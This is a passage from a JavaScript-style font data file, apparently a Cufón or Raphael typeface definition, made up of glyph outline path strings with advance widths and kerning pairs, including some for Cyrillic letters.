11,3,21,7,32,12v11,5,20,11,29,20v13,13,21,27,26,43v5,16,7,32,7,49v0,13,-1,26,-3,38v-2,12,-4,23,-5,34r-10,56v-5,27,-14,54,-26,82v-12,28,-28,51,-48,69v-13,12,-27,21,-42,28v-15,7,-29,12,-43,15v-14,3,-27,5,-39,6v-12,1,-22,2,-30,2r-56,0","w":725,"k":{"Z":39,"Y":57,"X":33,"W":39,"V":45,"U":27,"T":45,"J":51,"A":27}},{"d":"276,-538r0,175r-176,0r0,114r176,0r0,175r113,0r0,-175r176,0r0,-114r-176,0r0,-175r-113,0","w":550},{"d":"537,0r24,-124r-286,0r112,-576r-156,0r-136,700r442,0","w":552,"k":{"\u201c":159,"y":54,"w":59,"v":77,"u":42,"t":59,"s":42,"q":48,"o":42,"g":48,"e":48,"d":48,"c":48,"Y":95,"W":89,"V":95,"U":48,"T":100,"S":42,"Q":77,"O":77,"G":59,"C":71,"*":136}},{"d":"577,-494r-359,0r-16,75v-4,19,-4,19,-8,35v-4,16,-3,16,-7,36v-3,13,-5,28,-9,44v-4,16,-9,34,-15,55r-9,31v-3,11,-8,23,-13,35v-5,12,-12,24,-20,35v-8,11,-17,20,-28,28v-8,6,-18,11,-31,16v-13,5,-28,7,-44,7r-4,0r-5,109r9,0v0,0,5,1,8,1v19,0,36,-2,51,-5v15,-3,29,-6,41,-10v12,-4,21,-8,28,-12v7,-4,11,-6,13,-7v16,-9,29,-20,41,-32v12,-12,22,-24,31,-37v9,-13,15,-27,21,-40v6,-13,11,-26,15,-38v3,-7,5,-16,8,-26r8,-29v3,-10,5,-21,7,-31v4,-16,4,-15,7,-28r23,-108r91,0r-76,390r146,0","w":558},{"d":"606,-328v-3,15,-8,28,-14,41v-6,13,-12,24,-19,35r-87,-121v19,-7,38,-17,55,-27v17,-10,34,-23,51,-38v21,-19,35,-39,44,-59v9,-20,14,-45,14,-76v0,-15,-3,-31,-8,-48v-5,-17,-15,-33,-30,-48v-19,-19,-42,-30,-66,-35v-24,-5,-47,-8,-68,-8v-28,0,-55,4,-80,10v-25,6,-50,18,-75,35v-31,21,-53,45,-65,71v-12,26,-19,53,-19,79v0,18,3,35,9,52v6,17,12,30,21,40r16,19v-2,1,-8,3,-17,6v-9,3,-19,8,-31,14v-12,6,-25,13,-38,22v-13,9,-26,18,-37,29v-21,21,-38,46,-50,75v-12,29,-17,59,-17,92v0,17,1,33,5,46v4,13,8,26,14,36v6,10,12,19,18,26v6,7,12,13,17,18v19,17,43,31,73,40v30,9,62,14,99,14v21,0,45,-2,71,-6v26,-4,50,-11,71,-20v10,-5,20,-10,31,-17v11,-7,22,-14,32,-22r37,53r195,0r-106,-150v9,-9,18,-20,26,-30v8,-10,17,-21,24,-34v5,-8,13,-22,22,-42v9,-20,18,-43,25,-72r-143,0xm413,-466v-3,-3,-7,-8,-12,-14v-5,-6,-8,-10,-10,-14v-3,-5,-5,-11,-7,-16v-2,-5,-2,-11,-2,-16v0,-9,2,-19,7,-28v5,-9,11,-17,20,-23v7,-5,14,-8,23,-11v9,-3,18,-4,25,-4v9,0,17,1,23,4v6,3,11,7,14,11v7,7,11,18,11,32v0,8,-3,17,-7,28v-4,11,-13,22,-26,33v-15,12,-32,21,-49,28xm466,-141v-11,9,-22,17,-34,22v-12,5,-24,9,-34,12v-10,3,-19,5,-27,5r-18,0v-17,0,-32,-3,-45,-8v-13,-5,-24,-11,-33,-20v-5,-5,-11,-13,-17,-24v-6,-11,-8,-25,-8,-43v0,-15,2,-30,8,-45v6,-15,16,-30,30,-43v6,-5,14,-11,23,-18v9,-7,18,-13,27,-18","w":794},{"d":"606,-494r-255,0v-9,0,-19,0,-31,1v-12,1,-25,2,-38,5v-13,3,-26,6,-40,10v-14,4,-27,11,-38,19v-8,5,-16,12,-24,19v-8,7,-16,15,-23,24v-7,9,-13,19,-17,29v-4,10,-6,20,-6,31v0,18,1,34,3,49v2,15,8,27,17,37v9,9,20,17,32,23v12,6,24,10,35,12r-1,4v-10,3,-21,7,-32,13v-11,6,-23,15,-35,27v-10,10,-18,20,-24,30r-20,33r-74,128r153,0r74,-139v3,-5,8,-12,13,-19v5,-7,13,-14,22,-19v7,-3,14,-6,20,-7v6,-1,12,-1,19,-1r64,0r-36,185r146,0xm440,-390r-20,101r-78,0v-5,0,-11,0,-18,-1v-7,-1,-12,-4,-18,-7v-6,-3,-11,-9,-15,-15v-4,-6,-6,-14,-6,-25v0,-15,6,-27,19,-37v13,-10,31,-16,52,-16r84,0","w":587},{"d":"359,-806v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42xm184,-806v0,17,6,30,18,42v12,12,25,18,42,18v17,0,30,-6,42,-18v12,-12,18,-25,18,-42v0,-17,-6,-30,-18,-42v-12,-12,-25,-18,-42,-18v-17,0,-30,6,-42,18v-12,12,-18,25,-18,42xm95,0r156,0r136,-700r-156,0","w":346},{"d":"468,-292r22,-115r-206,0r5,-24v4,-19,10,-39,19,-61v9,-22,22,-42,41,-59v17,-17,35,-28,54,-33v19,-5,39,-8,60,-8v9,0,18,1,29,3v11,2,20,7,29,14v7,6,13,13,15,20v2,7,3,15,3,22v0,7,-1,14,-3,21v-2,7,-3,14,-6,19r142,-11v15,-25,22,-51,22,-76v0,-18,-4,-35,-12,-52v-8,-17,-21,-31,-38,-44v-21,-15,-45,-26,-72,-30v-27,-4,-53,-6,-76,-6v-18,0,-37,1,-58,3v-21,2,-43,6,-65,12v-22,6,-44,14,-66,25v-22,11,-43,26,-64,45v-23,20,-43,45,-61,75v-18,30,-35,63,-48,98v-13,35,-23,72,-30,110v-7,38,-10,73,-10,108v0,13,1,26,2,40v1,14,4,29,8,44v4,15,8,29,15,44v7,15,15,28,26,41v8,10,18,20,29,29v11,9,24,18,40,25v16,7,34,13,54,18v20,5,44,7,70,7v30,0,58,-3,84,-8v26,-5,52,-13,77,-22v19,-7,39,-16,58,-27v19,-11,39,-23,58,-36r-53,-100v-11,8,-24,17,-39,26v-15,9,-33,18,-54,26v-15,7,-31,11,-47,15v-16,4,-33,6,-50,6v-20,0,-39,-3,-56,-10v-17,-7,-31,-20,-42,-37v-7,-11,-13,-25,-16,-39v-3,-14,-5,-29,-5,-44v0,-18,2,-34,6,-47r2,-7r207,0","w":651},{"d":"286,-306r78,0v20,0,35,4,46,10v11,6,18,12,23,18v4,5,8,12,11,20v3,8,4,18,4,31v0,25,-5,45,-14,60v-9,15,-18,25,-25,31v-13,11,-27,18,-42,22v-15,4,-28,6,-40,6v-21,0,-40,-3,-55,-8v-15,-5,-28,-10,-38,-17v-9,-7,-19,-15,-29,-25v-10,-10,-19,-19,-26,-28r-106,93v12,15,25,29,40,41v15,12,32,24,52,33v24,12,48,21,71,25v23,4,47,6,72,6v36,0,70,-4,103,-12v33,-8,63,-21,91,-40v31,-21,56,-48,74,-81v18,-33,28,-68,28,-106v0,-25,-3,-45,-10,-61v-7,-16,-15,-30,-23,-39v-8,-9,-18,-18,-29,-25v-11,-7,-23,-12,-36,-16r1,-5v18,-4,35,-10,52,-19v17,-9,31,-19,42,-31v16,-17,29,-37,37,-61v8,-24,12,-48,12,-69v0,-19,-3,-38,-9,-55v-6,-17,-14,-32,-24,-44v-11,-14,-25,-25,-39,-33v-14,-8,-28,-14,-44,-18v-16,-4,-32,-6,-48,-7v-16,-1,-33,-2,-48,-2v-29,0,-58,2,-86,6v-28,4,-56,15,-85,30v-32,17,-56,38,-72,64v-16,26,-24,54,-24,84v0,4,1,8,1,12v0,4,0,9,1,14r125,11r0,-7v0,-16,4,-32,12,-48v8,-16,22,-28,42,-36v8,-3,18,-6,28,-8v10,-2,19,-2,28,-2v29,0,50,7,63,22v11,11,17,27,17,46v0,19,-4,34,-11,46v-7,12,-15,23,-24,30v-7,7,-17,13,-30,19v-13,6,-27,9,-44,9r-70,0","w":624,"k":{"8":-15,"7":43,"4":3,"1":38}},{"d":"391,-700r-126,153r91,0r191,-153r-156,0xm175,-367v27,-14,50,-23,69,-28v19,-5,39,-7,58,-7v7,0,14,1,20,2v6,1,11,5,18,10v3,3,6,7,8,10v2,3,3,8,3,15v0,7,-1,13,-2,17v-1,4,-5,8,-10,13v-5,5,-10,8,-15,11v-5,3,-12,6,-19,8v-7,2,-17,4,-27,6v-10,2,-22,6,-36,10v-19,5,-38,12,-57,18v-19,6,-38,16,-57,30v-23,17,-38,36,-46,56v-8,20,-12,40,-12,57v0,21,3,39,10,55v7,16,17,31,28,42v11,11,29,24,54,36v25,12,59,18,103,18v42,0,80,-5,114,-16v34,-11,67,-28,98,-49r-46,-84v-21,13,-47,25,-75,33v-28,8,-54,12,-77,12v-7,0,-14,0,-23,-2v-9,-2,-17,-6,-24,-13v-4,-4,-7,-8,-9,-12v-2,-4,-3,-9,-3,-15v0,-16,5,-28,16,-37v8,-7,19,-11,32,-14v13,-3,33,-8,61,-16v22,-7,44,-14,67,-22v23,-8,43,-21,61,-38v14,-13,25,-28,32,-45v7,-17,11,-37,11,-59v0,-24,-4,-44,-13,-61v-9,-17,-19,-31,-32,-42v-19,-15,-39,-25,-61,-30v-22,-5,-43,-8,-64,-8v-35,0,-68,3,-99,10v-31,7,-63,21,-96,40","w":510,"k":{"\u043b":12,"\u0434":17}},{"d":"319,-494r-146,0r-96,494r146,0r40,-205r43,0v11,0,20,1,26,4v6,3,12,6,15,9v6,6,11,14,13,24v2,10,4,19,5,27r25,141r153,0r-36,-169v-2,-9,-5,-19,-10,-30v-5,-11,-11,-20,-18,-27v-7,-8,-16,-15,-27,-20v-11,-5,-22,-9,-33,-11r1,-3v9,-1,18,-3,27,-6v9,-3,16,-6,22,-11v8,-6,14,-13,19,-20v5,-7,9,-15,14,-24r12,-23v5,-9,9,-16,12,-22v3,-6,6,-12,9,-17v6,-8,13,-13,19,-15v6,-2,11,-4,16,-4v11,0,21,4,30,11r40,-98v-15,-7,-29,-12,-42,-14v-13,-2,-26,-3,-38,-3v-11,0,-22,0,-32,2v-10,2,-19,5,-30,10v-19,9,-34,20,-46,34v-12,14,-23,32,-33,51r-21,40r-15,27v0,0,-12,16,-20,21v-5,3,-12,7,-20,9v-8,2,-18,3,-31,3r-29,0","w":560},{"d":"285,-292r207,0r-2,7v-5,18,-6,17,-10,33v-3,10,-6,20,-10,30v-4,10,-8,20,-14,29v-6,9,-13,19,-22,29v-18,20,-37,34,-58,43v-21,9,-43,13,-67,13v-19,0,-37,-3,-54,-8v-17,-5,-31,-11,-45,-18v-14,-7,-26,-16,-37,-24v-11,-8,-19,-16,-26,-23r-91,100v32,31,66,53,103,69v37,16,80,24,129,24v55,0,104,-9,146,-26v42,-17,79,-41,112,-74v17,-17,34,-39,50,-68v16,-29,31,-61,44,-96v13,-35,22,-72,30,-110v8,-38,12,-75,12,-111v0,-31,-4,-59,-10,-85v-6,-26,-17,-50,-32,-69v-15,-21,-33,-37,-53,-48v-20,-11,-41,-20,-61,-25v-20,-5,-39,-9,-58,-10v-19,-1,-35,-2,-49,-2v-24,0,-50,2,-78,6v-28,4,-56,15,-84,30v-31,17,-54,38,-71,64v-17,26,-25,53,-25,83v0,4,1,9,1,13v0,4,0,8,1,12r138,11r0,-7v0,-14,3,-28,9,-41v6,-13,17,-25,32,-34v11,-7,22,-11,32,-13v10,-2,21,-4,32,-4r23,0v0,0,17,2,26,5v9,3,17,7,26,13v9,6,16,13,23,23v6,9,11,21,14,35v3,14,4,28,4,43v0,7,0,14,-1,21r-3,21r-5,24r-206,0","w":649},{"d":"500,-125v-13,6,-28,10,-44,13v-16,3,-30,4,-43,4v-22,0,-43,-4,-62,-11v-19,-7,-34,-18,-45,-31v-9,-11,-16,-25,-20,-42v-4,-17,-5,-35,-5,-52v0,-15,1,-28,3,-42v2,-14,3,-27,6,-38r16,-80v3,-14,6,-28,10,-42v4,-14,8,-28,14,-42v6,-14,12,-26,21,-38v9,-12,19,-23,31,-33v17,-13,35,-23,54,-27v19,-4,37,-6,54,-6v12,0,25,1,38,3v13,2,24,8,33,17v11,10,16,22,16,37v0,7,-1,15,-3,22v-2,7,-6,15,-9,22r149,-9v7,-11,13,-24,18,-38v5,-14,7,-27,7,-40v0,-26,-5,-47,-17,-63v-12,-16,-24,-28,-35,-35v-13,-9,-33,-18,-59,-25v-26,-7,-61,-11,-107,-11v-52,0,-99,7,-141,21v-42,14,-82,39,-119,74v-23,23,-43,48,-61,77v-18,29,-32,59,-44,91v-12,32,-21,65,-27,99v-6,34,-9,66,-9,99v0,21,2,44,5,68v3,24,11,47,22,70v6,12,15,25,26,40v11,15,26,29,45,41v19,12,41,22,68,31v27,9,60,13,97,13v32,0,61,-2,89,-8v28,-6,55,-14,82,-23v13,-5,28,-10,43,-17r46,-21r60,-307r-265,0r-24,120r109,0","w":712,"k":{"Z":26,"Y":38,"X":26,"W":50,"V":38,"T":44,"J":20,"A":26}},{"d":"141,-700r-24,124r156,0r-112,576r213,0v16,0,33,-1,52,-2v19,-1,38,-4,57,-8v19,-4,39,-10,59,-18v20,-8,39,-18,58,-31v32,-23,59,-52,80,-89v21,-37,31,-76,31,-117v0,-30,-5,-55,-17,-75v-12,-20,-26,-37,-41,-50v-27,-22,-57,-35,-91,-40v-34,-5,-67,-8,-98,-8r-62,0r51,-262r-312,0xm379,-318r73,0v13,0,26,2,37,4v11,2,23,9,34,20v8,9,14,17,17,26v3,9,4,18,4,27v0,17,-3,34,-10,49v-7,15,-16,28,-27,39v-11,10,-23,18,-37,24v-14,6,-29,9,-43,9r-87,0","w":713},{"d":"791,-700r-156,0r-53,274r-248,0r53,-274r-156,0r-136,700r156,0r59,-302r248,0r-59,302r156,0","w":750},{"d":"778,-700r-547,0r-136,700r156,0r112,-576r235,0r-112,576r156,0","w":737},{"d":"305,-494r-132,0r-96,494r130,0r32,-166r18,-127r67,191r43,0r135,-191r-30,127r-32,166r146,0r96,-494r-150,0r-156,211","w":663},{"d":"480,-138v-14,8,-28,15,-41,20v-13,5,-28,10,-43,15v-11,3,-22,6,-32,8v-10,2,-21,3,-34,3v-11,0,-23,-1,-36,-3v-13,-2,-24,-7,-35,-16v-9,-7,-15,-16,-19,-27v-4,-11,-6,-22,-6,-33v0,-8,1,-17,2,-25r4,-25r15,-78v3,-15,8,-30,13,-44v5,-14,15,-27,30,-38v11,-9,22,-14,33,-17v11,-3,21,-4,30,-4v5,0,13,1,23,2v10,1,20,6,27,14v3,3,6,8,8,13v2,5,3,12,3,20v0,6,0,12,-2,19v-2,7,-5,16,-10,25r140,-10v7,-11,12,-24,16,-37v4,-13,5,-26,5,-38v0,-15,-3,-29,-9,-40v-6,-11,-15,-22,-27,-33v-21,-19,-44,-29,-67,-33v-23,-4,-47,-6,-73,-6v-24,0,-52,3,-84,8v-32,5,-65,19,-98,42v-26,18,-47,38,-64,62v-17,24,-30,49,-39,74v-9,25,-16,50,-20,74v-4,24,-5,45,-5,64v0,34,5,62,16,84v11,22,23,41,36,55v12,12,25,22,38,29v13,7,27,12,41,16v14,4,28,7,41,8v13,1,26,2,37,2v25,0,48,-2,70,-6v22,-4,41,-9,57,-14v19,-6,35,-13,51,-20v16,-7,31,-15,44,-24","w":548,"k":{"a":9,"u":15,"t":14,"s":20,"o":15,"i":27,"c":9}},{"d":"231,-700r-136,700r768,0r136,-700r-156,0r-112,576r-150,0r112,-576r-156,0r-112,576r-150,0r112,-576r-156,0","w":958},{"d":"715,-494r-72,369v-13,9,-25,17,-38,24v-13,7,-27,10,-42,10v-12,0,-21,-2,-27,-6v-6,-4,-11,-8,-14,-11v-6,-7,-9,-18,-9,-31v0,-3,1,-7,1,-10v0,-3,0,-7,1,-10r65,-335r-146,0r-72,369v-13,9,-25,17,-38,24v-13,7,-27,10,-42,10v-12,0,-22,-2,-28,-6v-6,-4,-10,-8,-13,-11v-3,-3,-5,-8,-7,-13v-2,-5,-2,-12,-2,-19r0,-10v0,0,1,-6,2,-9r65,-335r-146,0r-62,319v-1,6,-2,13,-3,22v-1,9,-2,18,-2,29v0,17,4,36,10,56v6,20,19,36,38,51v15,11,33,19,54,23v21,4,40,6,59,6v7,0,17,-1,27,-2v10,-1,22,-3,34,-7v12,-4,25,-10,38,-17v13,-7,25,-17,38,-29v1,3,4,8,10,15v6,7,14,13,23,19v13,9,26,14,41,17v15,3,28,4,39,4r3,0r16,0v0,0,16,-1,25,-2v9,-1,19,-3,30,-6v11,-3,21,-6,32,-10v3,-1,13,-6,29,-14v16,-8,32,-21,50,-38r26,58r-24,124r140,0r44,-228r-83,0r76,-390r-146,0","w":862},{"d":"715,-494r-72,369v-13,9,-25,17,-38,24v-13,7,-27,10,-42,10v-12,0,-21,-2,-27,-6v-6,-4,-11,-8,-14,-11v-6,-7,-9,-18,-9,-31v0,-3,1,-7,1,-10v0,-3,0,-7,1,-10r65,-335r-146,0r-72,369v-13,9,-25,17,-38,24v-13,7,-27,10,-42,10v-12,0,-22,-2,-28,-6v-6,-4,-10,-8,-13,-11v-3,-3,-5,-8,-7,-13v-2,-5,-2,-12,-2,-19r0,-10v0,0,1,-6,2,-9r65,-335r-146,0r-62,319v-1,6,-2,13,-3,22v-1,9,-2,18,-2,29v0,17,4,36,10,56v6,20,19,36,38,51v15,11,33,19,54,23v21,4,40,6,59,6v7,0,17,-1,27,-2v10,-1,22,-3,34,-7v12,-4,25,-10,38,-17v13,-7,25,-17,38,-29v1,3,4,8,10,15v6,7,14,13,23,19v13,9,26,14,41,17v15,3,28,4,39,4r3,0r16,0v0,0,16,-1,25,-2v9,-1,19,-3,30,-6v11,-3,21,-6,32,-10v3,-1,13,-6,29,-14v16,-8,32,-21,50,-38r26,58r-24,124r140,0r44,-228r-83,0r76,-390r-146,0","w":862},{"d":"449,-710r0,9v0,7,-1,16,-3,25v-2,9,-6,17,-15,24v-6,5,-13,9,-21,10v-8,1,-14,2,-19,2v-11,0,-20,-1,-25,-4v-5,-3,-9,-5,-12,-8v-5,-7,-8,-14,-8,-22v0,-8,3,-19,9,-32r2,-4r-94,-6v-7,11,-12,21,-16,32v-4,11,-6,22,-6,35v0,18,4,33,11,45v7,12,17,21,28,28v13,9,28,14,45,17v17,3,33,4,48,4v15,0,34,-2,56,-5v22,-3,41,-9,56,-18v18,-10,33,-25,45,-44v12,-19,19,-40,19,-63v0,-5,0,-10,-1,-15v-1,-5,-2,-11,-3,-16xm466,-494r-68,352v-5,5,-12,10,-19,16v-7,6,-15,10,-22,14v-9,6,-19,10,-30,14v-11,4,-22,6,-34,6v-8,0,-16,-1,-25,-3v-9,-2,-16,-7,-23,-16v-4,-5,-7,-11,-9,-17v-2,-6,-2,-13,-2,-18v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-147,0r-60,311v-2,9,-3,19,-5,29v-2,10,-3,21,-3,32v0,15,3,29,7,44v4,15,12,29,24,43v17,21,38,34,60,39v22,5,42,8,59,8v18,0,37,-2,56,-5v19,-3,38,-9,55,-16v13,-6,27,-13,40,-22v13,-9,25,-18,35,-27r31,70r73,0r15,-135r72,-371r-146,0","w":593},{"d":"449,-710r0,9v0,7,-1,16,-3,25v-2,9,-6,17,-15,24v-6,5,-13,9,-21,10v-8,1,-14,2,-19,2v-11,0,-20,-1,-25,-4v-5,-3,-9,-5,-12,-8v-5,-7,-8,-14,-8,-22v0,-8,3,-19,9,-32r2,-4r-94,-6v-7,11,-12,21,-16,32v-4,11,-6,22,-6,35v0,18,4,33,11,45v7,12,17,21,28,28v13,9,28,14,45,17v17,3,33,4,48,4v15,0,34,-2,56,-5v22,-3,41,-9,56,-18v18,-10,33,-25,45,-44v12,-19,19,-40,19,-63v0,-5,0,-10,-1,-15v-1,-5,-2,-11,-3,-16xm466,-494r-68,352v-5,5,-12,10,-19,16v-7,6,-15,10,-22,14v-9,6,-19,10,-30,14v-11,4,-22,6,-34,6v-8,0,-16,-1,-25,-3v-9,-2,-16,-7,-23,-16v-4,-5,-7,-11,-9,-17v-2,-6,-2,-13,-2,-18v0,-5,0,-10,1,-14v1,-4,1,-8,2,-11r63,-323r-147,0r-60,311v-2,9,-3,19,-5,29v-2,10,-3,21,-3,32v0,15,3,29,7,44v4,15,12,29,24,43v17,21,38,34,60,39v22,5,42,8,59,8v18,0,37,-2,56,-5v19,-3,38,-9,55,-16v13,-6,27,-13,40,-22v13,-9,25,-18,35,-27r31,70r73,0r15,-135r72,-371r-146,0","w":593},{"d":"555,-494r-146,0r-36,185r-14,0v-7,0,-14,-1,-21,-3v-7,-2,-12,-4,-17,-8v-5,-5,-9,-12,-11,-20v-2,-8,-4,-16,-5,-23r-6,-46v-3,-25,-10,-44,-19,-57v-9,-13,-18,-23,-28,-28v-9,-5,-17,-9,-26,-10v-9,-1,-19,-2,-29,-2v-14,0,-28,1,-43,4v-15,3,-29,8,-42,13r4,99v4,-3,10,-6,16,-8v6,-2,13,-4,20,-4v9,0,16,2,20,6v4,4,8,10,9,15v1,5,3,10,4,17v1,7,4,20,9,41v1,7,4,14,6,21v2,7,6,15,12,22v5,6,11,11,16,14v5,3,8,5,11,6v-9,3,-19,6,-29,10v-10,4,-22,11,-33,19v-13,9,-25,19,-33,29v-8,10,-16,20,-23,33r-101,169r154,0r77,-141v5,-11,11,-20,17,-29v6,-9,13,-17,23,-24v9,-5,16,-9,23,-10v7,-1,14,-1,21,-1r18,0r-40,205r146,0r40,-205r18,0v12,0,21,1,29,4v8,3,14,7,18,12v4,5,8,12,10,20v2,8,4,17,6,28r23,141r147,0r-38,-169v-3,-11,-6,-21,-10,-32v-4,-11,-11,-21,-20,-30v-15,-15,-32,-24,-52,-28v17,-3,32,-9,46,-20v9,-7,17,-15,22,-21v5,-6,9,-13,13,-21r12,-23v4,-7,8,-14,11,-21v3,-7,6,-13,10,-18r12,-12v0,0,11,-7,20,-7v3,0,6,1,11,2v5,1,11,4,18,9r40,-98v-12,-6,-23,-10,-35,-13v-12,-3,-23,-4,-34,-4v-13,0,-25,0,-36,2v-11,2,-21,5,-31,10v-17,7,-31,18,-43,31v-12,13,-25,31,-36,54r-29,57v-3,5,-6,10,-9,16v-3,6,-8,11,-15,16v-7,5,-15,9,-23,10v-8,1,-16,1,-21,1r-14,0","w":765},{"d":"577,-494r-359,0r-16,75v-4,19,-4,19,-8,35v-4,16,-3,16,-7,36v-3,13,-5,28,-9,44v-4,16,-9,34,-15,55r-9,31v-3,11,-8,23,-13,35v-5,12,-12,24,-20,35v-8,11,-17,20,-28,28v-8,6,-18,11,-31,16v-13,5,-28,7,-44,7r-4,0r-5,109r9,0v0,0,5,1,8,1v19,0,36,-2,51,-5v15,-3,29,-6,41,-10v12,-4,21,-8,28,-12v7,-4,11,-6,13,-7v16,-9,29,-20,41,-32v12,-12,22,-24,31,-37v9,-13,15,-27,21,-40v6,-13,11,-26,15,-38v3,-7,5,-16,8,-26r8,-29v3,-10,5,-21,7,-31v4,-16,4,-15,7,-28r23,-108r91,0r-68,351v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7xm525,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":817},{"d":"95,0r156,0r136,-700r-156,0","w":346},{"d":"231,-700r-136,700r242,0v17,0,34,-1,52,-2v18,-1,36,-2,55,-6v19,-4,38,-10,56,-17v18,-7,35,-17,52,-29v13,-10,26,-22,38,-36v12,-14,23,-29,32,-46v9,-17,16,-34,21,-53v5,-19,8,-37,8,-56v0,-29,-8,-55,-25,-76v-7,-9,-15,-17,-25,-25v-10,-8,-22,-14,-36,-19r1,-3v9,-3,20,-8,32,-15v12,-7,24,-17,37,-30v19,-20,33,-43,41,-70v8,-27,12,-53,12,-78v0,-19,-3,-36,-10,-52v-7,-16,-18,-31,-33,-44v-12,-10,-25,-17,-40,-23v-15,-6,-30,-11,-45,-14v-15,-3,-30,-4,-46,-5v-16,-1,-31,-1,-46,-1r-237,0xm364,-580r91,0v17,0,31,2,39,7v8,5,14,9,17,13v8,10,12,22,12,36v0,13,-3,27,-8,40v-5,13,-12,24,-21,33v-13,13,-26,20,-41,23v-15,3,-28,4,-41,4r-79,0xm310,-304r78,0r17,0v0,0,14,2,21,3v7,1,15,3,22,6v7,3,14,7,19,12v5,5,9,11,13,19v4,8,6,18,6,29v0,15,-3,31,-10,48v-7,17,-17,31,-30,42v-13,11,-27,18,-41,21v-14,3,-26,4,-36,4r-95,0","w":682},{"d":"715,-494r-68,352v-11,13,-25,24,-41,35v-16,11,-32,16,-47,16v-11,0,-21,-3,-31,-9v-10,-6,-15,-17,-15,-36r0,-10v0,-4,1,-8,2,-13r65,-335r-146,0r-68,352v-11,15,-23,28,-38,37v-15,9,-31,14,-46,14v-12,0,-22,-2,-28,-6v-6,-4,-10,-8,-13,-11v-3,-3,-5,-8,-7,-13v-2,-5,-2,-12,-2,-19r0,-10v0,0,1,-6,2,-9r65,-335r-146,0r-62,319v-1,6,-3,14,-4,23v-1,9,-2,18,-2,29v0,17,3,36,10,55v7,19,20,36,39,51v10,7,21,13,32,17v11,4,20,6,30,8v10,2,19,4,26,4r15,0v31,0,58,-6,81,-17v23,-11,44,-27,63,-46v3,6,8,13,13,21v5,8,13,14,23,21v11,7,25,13,39,16v14,3,28,5,41,5v15,0,31,-2,49,-6v18,-4,34,-9,49,-15v13,-5,26,-12,39,-21v13,-9,25,-19,36,-28r31,70r73,0r15,-135r72,-371r-146,0","w":842},{"d":"172,-720v2,5,5,14,8,26v4,18,4,17,10,40v4,15,7,32,10,50v3,18,6,36,8,55r3,40v0,0,1,29,1,44v0,36,-2,74,-6,115v-4,41,-12,84,-21,128v-9,44,-22,88,-37,134v-15,46,-34,91,-56,135v-9,19,-20,38,-30,56r-30,50r-25,40v-7,11,-13,20,-17,25r106,0v24,-28,48,-56,70,-86v22,-30,44,-63,65,-98v37,-61,67,-124,91,-192v24,-68,36,-142,36,-222v0,-51,-5,-103,-16,-156v-8,-40,-18,-76,-30,-106v-12,-30,-23,-56,-34,-78r-106,0","w":348},{"d":"243,-297r25,-130r-140,0r-25,130r140,0xm185,0r25,-130r-140,0r-25,130r140,0","w":230},{"d":"740,-700r-156,0r-58,300v-20,6,-40,10,-60,13v-20,3,-38,4,-55,4v-5,0,-11,-1,-18,-1v-7,0,-15,-1,-23,-3v-8,-2,-16,-5,-24,-9v-8,-4,-14,-10,-19,-17v-5,-7,-7,-13,-9,-20v-2,-7,-3,-14,-3,-21v0,-10,1,-19,3,-27r43,-219r-156,0r-41,210v-2,10,-4,21,-6,34v-2,13,-2,26,-2,39v0,19,3,39,9,59v6,20,18,37,36,52v10,9,22,17,36,22v14,5,28,10,43,13v15,3,31,6,46,7v15,1,30,1,43,1v31,0,59,-2,83,-7v24,-5,41,-8,50,-10r-54,280r156,0","w":699},{"d":"91,-494r110,514r-17,33v-2,3,-5,9,-10,17v-5,8,-9,13,-12,16v-5,7,-12,14,-21,20v-9,6,-20,8,-33,8v-13,0,-25,-3,-37,-10v-7,-3,-13,-8,-17,-12v-4,-4,-7,-8,-10,-11r-74,77v7,9,14,17,22,24v8,7,16,12,24,17v13,7,27,12,40,15v13,3,26,4,41,4v23,0,45,-3,65,-8v20,-5,39,-15,58,-29v17,-13,32,-28,44,-45v12,-17,23,-35,33,-54r302,-576r-129,0r-112,224v-12,23,-23,46,-32,68v-9,22,-18,43,-26,64r-4,0v1,-6,2,-11,2,-16r0,-16v0,-13,0,-26,-2,-37v-2,-11,-4,-24,-7,-37r-44,-250r-154,0","w":499},{"d":"365,-494r-274,0r-21,110r128,0r-67,345v44,20,83,34,117,41v34,7,64,10,90,10v38,0,73,-3,106,-10v33,-7,64,-20,92,-39v29,-19,49,-41,61,-66v12,-25,18,-52,18,-82v0,-21,-3,-41,-9,-59v-6,-18,-18,-36,-35,-51v-21,-19,-43,-31,-69,-36v-26,-5,-50,-8,-71,-8v-26,0,-47,1,-63,4v-16,3,-28,5,-35,7xm313,-227v11,-3,22,-6,33,-7v11,-1,20,-2,29,-2v17,0,31,2,41,6v10,4,18,8,23,13v12,12,18,29,18,50v0,11,-3,20,-7,29v-4,9,-9,16,-16,23v-6,6,-14,11,-25,16v-11,5,-25,7,-43,7v-9,0,-20,-1,-33,-4v-13,-3,-27,-8,-42,-16","w":603,"k":{"\u0443":34,"\u0442":23,"\u0436":11}},{"d":"489,-134v-23,12,-47,22,-72,29v-15,5,-28,7,-40,9v-12,2,-25,3,-40,3v-11,0,-24,-2,-39,-5v-15,-3,-28,-8,-38,-16v-17,-14,-25,-35,-25,-64r0,-5r16,0v18,0,38,-1,59,-3v21,-2,42,-5,64,-10v22,-5,42,-11,63,-19v21,-8,40,-18,57,-30v28,-20,46,-41,56,-63v10,-22,15,-41,15,-60v0,-20,-4,-40,-12,-58v-8,-18,-22,-34,-43,-48v-18,-13,-37,-22,-58,-26v-21,-4,-44,-6,-67,-6v-15,0,-31,1,-48,3v-17,2,-34,5,-51,11v-17,6,-35,14,-52,24v-17,10,-34,23,-51,39v-33,32,-58,70,-74,114v-16,44,-24,88,-24,132v0,31,4,56,13,76v9,20,19,36,29,49v11,15,24,27,38,36v14,9,28,15,43,20v15,5,30,9,46,11v16,